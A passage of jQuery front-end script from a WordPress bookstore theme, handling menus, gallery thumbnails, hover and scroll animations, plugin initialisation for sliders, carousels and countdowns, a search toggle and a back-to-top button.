				$(this).find('.dl-submenu').each(function(){
					if( $(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#' ){
						var parent_nav = $('<li class="menu-item kode-parent-menu"></li>');
						parent_nav.append($(this).siblings('a').clone());
						
						$(this).prepend(parent_nav);
					}
				});
				$(this).dlmenu();
			});
		}	
		
		// gallery thumbnail type
		$('.kode-gallery-thumbnail').each(function(){
			var thumbnail_container = $(this).children('.kode-gallery-thumbnail-container');
		
			$(this).find('.gallery-item').click(function(){
				var selected_slide = thumbnail_container.children('[data-id="' + $(this).attr('data-id') + '"]');
				if(selected_slide.css('display') == 'block') return false;
			
				// check the gallery height
				var image_width = selected_slide.children('img').attr('width');
				var image_ratio = selected_slide.children('img').attr('height') / image_width;
				var temp_height = image_ratio * Math.min(thumbnail_container.width(), image_width);
				
				thumbnail_container.animate({'height': temp_height});
				selected_slide.fadeIn().siblings().hide();
				return false;
			});		

			$(window).resize(function(){ thumbnail_container.css('height', 'auto') });
		});

		
		// image shortcode 
		$('.kode-image-link-shortcode').hover(function(){
			$(this).find('.kode-image-link-overlay').animate({opacity: 0.8}, 150);
			$(this).find('.kode-image-link-icon').animate({opacity: 1}, 150);
		}, function(){
			$(this).find('.kode-image-link-overlay').animate({opacity: 0}, 150);
			$(this).find('.kode-image-link-icon').animate({opacity: 0}, 150);
		});	
		
		
		// animate ux
		if( !thebookstore_touch_device && ( !$.browser.msie || (parseInt($.browser.version) > 8)) ){
		
			// image ux
			// $('.content-wrapper img').each(function(){
				// if( $(this).closest('.kode-ux, .ls-wp-container, .product, .flexslider, .nivoSlider').length ) return;
				
				// var ux_item = $(this);
				// if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					// ux_item.css({ 'opacity':0 });
				// }else{ return; }
				
				// $(window).scroll(function(){
					// if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						// ux_item.animate({ 'opacity':1 }, 1200); 
					// }
				// });					
			// });
		
			// item ux
			// $('.kode-ux').each(function(){
				// var ux_item = $(this);
				// if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					// ux_item.css({ 'opacity':0, 'padding-top':20, 'margin-bottom':-20 });
				// }else{ return; }	

				// $(window).scroll(function(){
					// if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						// ux_item.animate({ 'opacity':1, 'padding-top':0, 'margin-bottom':0 }, 1200);						
					// }
				// });					
			// });
			
		// do not animate on scroll in mobile
		}else{		
			// skill bar
			$('.kode-skill-bar-progress').each(function(){
				if($(this).attr('data-percent')){
					$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
				}
			});			
		}		

		// runs nivoslider when available
		$('.nivoSlider').thebookstore_nivoslider();		
		
		// runs flexslider when available
		$('.flexslider').thebookstore_flexslider();
		
		// runs bxslider when available
		$('.bxslider').thebookstore_bxslider();
		
		/*  Carousel */
		$('.owl-carousel').thebookstore_owl_carousel();
		
		$('.owl-no-space').thebookstore_owl_carousel_no_space();
		
		// runs CountDown when available
		$('.countdown').thebookstore_countdown();
		
		$('.downcount').thebookstore_countdown_timmer();
		
		$('.event_countdown').thebookstore_countdown_timmer();
		
		// runs niceScroll when available
		$('.nicescroll').thebookstore_nicescroll();
		
		
	});
	
	$(window).load(function(){

		
	});
	
	
	/* ---------------------------------------------------------------------- */
	/*	Search Function
	/* ---------------------------------------------------------------------- */
	jQuery('.searchform').hide();
	jQuery("a.search-btn").click(function(){
		jQuery('.searchform').hide();
		jQuery(".searchform").fadeToggle();
	});
	jQuery('html').click(function() {
		jQuery(".searchform").fadeOut();
	});
	jQuery('.kd-search').click(function(event){
		event.stopPropagation();
	});
	
	/* ---------------------------------------------------------------------- */
	/*	Scroll to Top
	/* ---------------------------------------------------------------------- */
	jQuery(window).scroll(function(){
		if (jQuery(this).scrollTop() > 100) {
			jQuery('.back-to-top').fadeIn();
		} else {
			jQuery('.back-to-top').fadeOut();
		}
	});
	
	/* ---------------------------------------------------------------------- */
	/*	Click to Trigger an Event
	/* ---------------------------------------------------------------------- */
	jQuery('.back-to-top a').click(function(){
		jQuery('html, body').animate({scrollTop : 0},1200);
		return false;
	});

});